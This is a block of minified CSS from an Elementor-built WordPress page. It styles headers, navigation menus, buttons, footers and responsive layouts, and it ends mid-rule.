.elementor-item{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-search-form input[type=search].elementor-search-form__input{font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-search-form .elementor-search-form__icon,.elementor-widget-search-form .elementor-search-form__input{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-1324 .elementor-element.elementor-element-49d28ed{--display:flex;--gap:0px 0px;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:20px;--padding-block-end:40px;--padding-inline-start:20px;--padding-inline-end:20px}.elementor-1324 .elementor-element.elementor-element-49d28ed:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ac5435d)}.elementor-1324 .elementor-element.elementor-element-3000a16 .elementor-button .elementor-align-icon-left{margin-right:15px}.elementor-1324 .elementor-element.elementor-element-3000a16 .elementor-button{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;padding:0}.elementor-1324 .elementor-element.elementor-element-3000a16>.elementor-widget-container{margin:40px 0 20px 0}.elementor-1324 .elementor-element.elementor-element-00c0dfb{--display:flex;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-1324 .elementor-element.elementor-element-00c0dfb.e-con{--flex-grow:0;--flex-shrink:0}.elementor-1324 .elementor-element.elementor-element-1440f4b .elementor-heading-title{color:var(--e-global-color-text);font-family:Chivo,Arial,Sans-serif;font-weight:600}.elementor-1324 .elementor-element.elementor-element-402bc0a{--display:flex;--padding-block-start:50px;--padding-block-end:50px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-1324 .elementor-element.elementor-element-d2d3f8b{--e-filter-direction:row;--e-filter-white-space:nowrap;--e-filter-wrap:wrap;--e-filter-overflow-x:initial}.elementor-1324 .elementor-element.elementor-element-b571b5a .elementor-loop-container{grid-auto-rows:1fr}.elementor-1324 .elementor-element.elementor-element-b571b5a .e-loop-item>.e-con{height:100%}:root{--page-title-display:none}@media (min-width:768px){.elementor-1324 .elementor-element.elementor-element-00c0dfb{--width:54.487%}}.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:0px 0px;--margin-block-start:0%;--margin-block-end:0%;--margin-inline-start:0%;--margin-inline-end:0%;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:8%;--padding-inline-end:8%;--z-index:95}.elementor-8269 .elementor-element.elementor-element-6ebefcc6:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-8269 .elementor-element.elementor-element-38cdecc6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--gap:20px 20px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-8269 .elementor-element.elementor-element-877f410{text-align:left}.elementor-8269 .elementor-element.elementor-element-877f410 img{width:100%;height:70px;object-fit:contain}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--display:flex;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--align-items:center;--gap:20px 20px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-menu-toggle{margin-left:auto;background-color:#02010100}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-primary);fill:var(--e-global-color-primary);padding-left:0;padding-right:0;padding-top:5px;padding-bottom:5px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before{background-color:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .e--pointer-underline .elementor-item:after{height:1px}.elementor-8269 .elementor-element.elementor-element-3ba79862{--e-nav-menu-horizontal-menu-item-margin:calc(20px/2)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-menu-toggle,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a{color:#1c244b}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown{background-color:#f3f5f8}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#f9fafd}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#f9fafd}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown .elementor-item{font-family:Poppins,Arial,Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:0;word-spacing:0em}.elementor-8269 .elementor-element.elementor-element-3ba79862 div.elementor-menu-toggle{color:#467ff7}.elementor-8269 .elementor-element.elementor-element-3ba79862 div.elementor-menu-toggle svg{fill:#467FF7}.elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__container{min-height:30px}body:not(.rtl) .elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__icon{padding-left:calc(30px/3)}.elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__input{padding-left:calc(30px/3);padding-right:calc(30px/3)}.elementor-8269 .elementor-element.elementor-element-fc1f1ef:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px}@media (max-width:1024px){.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--min-height:85px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-8269 .elementor-element.elementor-element-877f410 img{height:50px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown .elementor-item{font-size:14px}}@media (max-width:767px){.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--min-height:65px}.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:20%}.elementor-8269 .elementor-element.elementor-element-877f410 img{height:50px}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:80%}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px!important}.elementor-8269 .elementor-element.elementor-element-3ba79862{--nav-menu-icon-size:20px}}@media (min-width:768px){.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:20%}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:80%}}@media (max-width:1024px) and (min-width:768px){.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:15%}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:85%}}.elementor-7999 .elementor-element.elementor-element-1c31fdb8{--display:flex;--min-height:150px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:0% 0%;--margin-block-start:0px;--margin-block-end:-75px;--margin-inline-start:0px;--margin-inline-end:0px;--z-index:1}.elementor-7999 .elementor-element.elementor-element-6b5f03f8{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:34% 34%;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-7999 .elementor-element.elementor-element-6b5f03f8:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-secondary)}.elementor-7999 .elementor-element.elementor-element-f79b576 .elementor-heading-title{color:var(--e-global-color-f64160f);font-family:Roboto,Arial,Sans-serif;font-weight:700}.elementor-7999 .elementor-element.elementor-element-f79b576{width:var(--container-widget-width,50%);max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0}.elementor-7999 .elementor-element.elementor-element-694168a .elementor-button{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);fill:var(--e-global-color-secondary);color:var(--e-global-color-secondary);background-color:var(--e-global-color-f64160f);border-style:solid;border-width:2px 2px 2px 2px;border-radius:0 0 0 0}.elementor-7999 .elementor-element.elementor-element-694168a>.elementor-widget-container{margin:0}.elementor-7999 .elementor-element.elementor-element-2d21cd7c{--display:flex;--min-height:300px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:10px 10px;--flex-wrap:wrap;--padding-block-start:50px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-7999 .elementor-element.elementor-element-2d21cd7c:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ac5435d)}.elementor-7999 .elementor-element.elementor-element-7b3c5984{--display:flex;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--align-items:flex-start;--gap:0px 0px;--flex-wrap:wrap;border-style:solid;--border-style:solid;border-width:0 1px 0 1px;--border-block-start-width:0px;--border-inline-end-width:1px;--border-block-end-width:0px;--border-inline-start-width:1px;border-color:rgba(255,247,241,.22);--border-color:rgba(255,247,241,0.22);--margin-block-start:50px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px}.elementor-7999 .elementor-element.elementor-element-44d03d7e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:50px}.elementor-7999 .elementor-element.elementor-element-66324343 .elementor-heading-title{color:var(--e-global-color-primary);font-family:Roboto,Arial,Sans-serif;font-size:18px;font-weight:700}.elementor-7999 .elementor-element.elementor-element-66324343>.elementor-widget-container{margin:0 0 20px 0}.elementor-7999 .elementor-element.elementor-element-664c3ae .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-664c3ae>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-1849332 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-1849332>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-28f0f2b .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-28f0f2b>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-07fb330{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:50px}.elementor-7999 .elementor-element.elementor-element-a4ed75e .elementor-heading-title{color:var(--e-global-color-primary);font-family:Roboto,Arial,Sans-serif;font-size:18px;font-weight:700}.elementor-7999 .elementor-element.elementor-element-a4ed75e>.elementor-widget-container{margin:0 0 20px 0}.elementor-7999 .elementor-element.elementor-element-8d91945 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-8d91945>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-7b4caea .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-7b4caea>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-b2122e8 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-b2122e8>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-a9272dd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:50px}.elementor-7999 .elementor-element.elementor-element-34b3bed .elementor-heading-title{color:var(--e-global-color-primary);font-family:Roboto,Arial,Sans-serif;font-size:18px;font-weight:700}.elementor-7999 .elementor-element.elementor-element-34b3bed>.elementor-widget-container{margin:0 0 20px 0}.elementor-7999 .elementor-element.elementor-element-3d13854 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-3d13854>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-f603c7f .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-f603c7f>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-55fa7d3 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-55fa7d3>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-71b712e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch}.elementor-7999 .elementor-element.elementor-element-71b712e:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ac5435d)}.elementor-7999 .elementor-element.elementor-element-bf823de{text-align:left;width:100%;max-width:100%}.elementor-7999 .elementor-element.elementor-element-a8be8cb{text-align:right;width:var(--container-widget-width,20%);max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0}.elementor-7999 .elementor-element.elementor-element-a8be8cb.elementor-element{--order:99999;--flex-grow:0;--flex-shrink:0}@media (min-width:768px){.elementor-7999 .elementor-element.elementor-element-6b5f03f8{--content-width:1050px}.elementor-7999 .elementor-element.elementor-element-44d03d7e{--width:33.3%}.elementor-7999 .elementor-element.elementor-element-07fb330{--width:33.3%}.elementor-7999 .elementor-element.elementor-element-a9272dd{--width:33.3%}}@media (max-width:1024px) and (min-width:768px){.elementor-7999 .elementor-element.elementor-element-44d03d7e{--width:50%}.elementor-7999 .elementor-element.elementor-element-07fb330{--width:50%}.elementor-7999 .elementor-element.elementor-element-a9272dd{--width:50%}}@media (max-width:1024px){.elementor-7999 .elementor-element.elementor-element-1c31fdb8{--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-7999 .elementor-element.elementor-element-6b5f03f8{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:8% 8%}.elementor-7999 .elementor-element.elementor-element-f79b576{text-align:center;width:100%;max-width:100%}.elementor-7999 .elementor-element.elementor-element-f79b576>.elementor-widget-container{padding:3% 15% 3% 15%}.elementor-7999 .elementor-element.elementor-element-2d21cd7c{--min-height:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-7999 .elementor-element.elementor-element-7b3c5984{--min-height:0px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:10px 0px;--padding-block-start:10%;--padding-block-end:2%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-a8be8cb{--container-widget-width:25%;--container-widget-flex-grow:0;width:var(--container-widget-width,25%);max-width:25%}}@media (max-width:767px){.elementor-7999 .elementor-element.elementor-element-f79b576 .elementor-heading-title{font-size:20px}.elementor-7999 .elementor-element.elementor-element-f79b576>.elementor-widget-container{padding:6% 2% 6% 2%}.elementor-7999 .elementor-element.elementor-element-2d21cd7c{--min-height:0px;--padding-block-start:25%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-7999 .elementor-element.elementor-element-7b3c5984{--min-height:0px;--justify-content:flex-start;--gap:0px 0px;--flex-wrap:wrap;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-44d03d7e{--justify-content:flex-start;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-66324343{text-align:left}.elementor-7999 .elementor-element.elementor-element-07fb330{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-start;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-a4ed75e{text-align:left}.elementor-7999 .elementor-element.elementor-element-a9272dd{--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-7999 .elementor-element.elementor-element-34b3bed{text-align:left}.elementor-7999 .elementor-element.elementor-element-a8be8cb{--container-widget-width:100%;--container-widget-flex-grow:0;width:var(--container-widget-width,100%);max-width:100%}}}@media all{@charset "UTF-8";.woocommerce-page img{height:auto;max-width:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}html{line-height:1.15;-webkit-text-size-adjust:100%}*{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}p{margin-block-start:0;margin-block-end:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}strong{font-weight:bolder}img{border-style:none;height:auto;max-width:100%}label{display:inline-block;line-height:1;vertical-align:middle}button,input,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=email],input[type=search],input[type=tel],input[type=text],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem}button,input{overflow:visible}button,select{text-transform:none}[type=submit],button{width:auto;-webkit-appearance:button}[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto;resize:vertical}[type=checkbox]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}select{display:block}li,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}.page-content a{text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%}@media (max-width:575px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px}}@media (min-width:576px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:500px}}@media (min-width:768px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:600px}}@media (min-width:992px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:800px}}@media (min-width:1200px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:1140px}}.site-navigation{grid-area:nav-menu;display:flex;align-items:center;flex-grow:1}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}@media (max-width:1024px){.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}}@media (max-width:767px){.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}}.e-con{--border-radius:0;--border-block-start-width:0px;--border-inline-end-width:0px;--border-block-end-width:0px;--border-inline-start-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-block-start:0px;--margin-inline-end:0px;--margin-block-end:0px;--margin-inline-start:0px;--padding-block-start:var(--container-default-padding-block-start,10px);--padding-inline-end:var(--container-default-padding-inline-end,10px);--padding-block-end:var(--container-default-padding-block-end,10px);--padding-inline-start:var(--container-default-padding-inline-start,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);margin-block-start:var(--bc-margin-block-start,var(--margin-block-start));margin-inline-end:var(--bc-margin-inline-end,var(--margin-inline-end));margin-block-end:var(--bc-margin-block-end,var(--margin-block-end));margin-inline-start:var(--bc-margin-inline-start,var(--margin-inline-start));padding-inline-start:var(--bc-padding-inline-start,var(--padding-inline-start));padding-inline-end:var(--bc-padding-inline-end,var(--padding-inline-end));z-index:var(--z-index);overflow:var(--overflow)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--bc-padding-block-start,var(--padding-block-start));padding-block-end:var(--bc-padding-block-end,var(--padding-block-end))}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;align-content:normal}.e-con-boxed{text-align:initial;gap:initial}.e-con.e-flex>.e-con-inner{flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);flex-basis:auto;flex-grow:1;flex-shrink:1;align-self:auto}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-inline-end:auto;--margin-inline-start:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-block-start-width));left:calc(0px - var(--border-inline-start-width));width:max(100% + var(--border-inline-end-width) + var(--border-inline-start-width),100%);height:max(100% + var(--border-block-start-width) + var(--border-block-end-width),100%)}.e-con .elementor-widget{min-width:0}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:wrap}}.e-con{--bc-margin-block-start:var(--margin-top);--bc-margin-block-end:var(--margin-bottom);--bc-margin-inline-start:var(--margin-left);--bc-margin-inline-end:var(--margin-right);--bc-padding-block-start:var(--padding-top);--bc-padding-block-end:var(--padding-bottom);--bc-padding-inline-start:var(--padding-left);--bc-padding-inline-end:var(--padding-right)}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button-content-wrapper{display:flex;justify-content:center}.elementor-button-icon{flex-grow:0;order:5}.elementor-button-icon svg{width:1em;height:auto}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{flex-grow:1;order:10;display:inline-block}.elementor-button.elementor-size-lg{font-size:18px;padding:20px 40px;border-radius:5px}.elementor-button .elementor-align-icon-right{margin-left:5px;order:15}.elementor-button .elementor-align-icon-left{margin-right:5px;order:5}.elementor-button span{text-decoration:inherit}.e-transform .elementor-widget-container{transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX,1)*var(--e-transform-scaleX,var(--e-transform-scale,1)))) 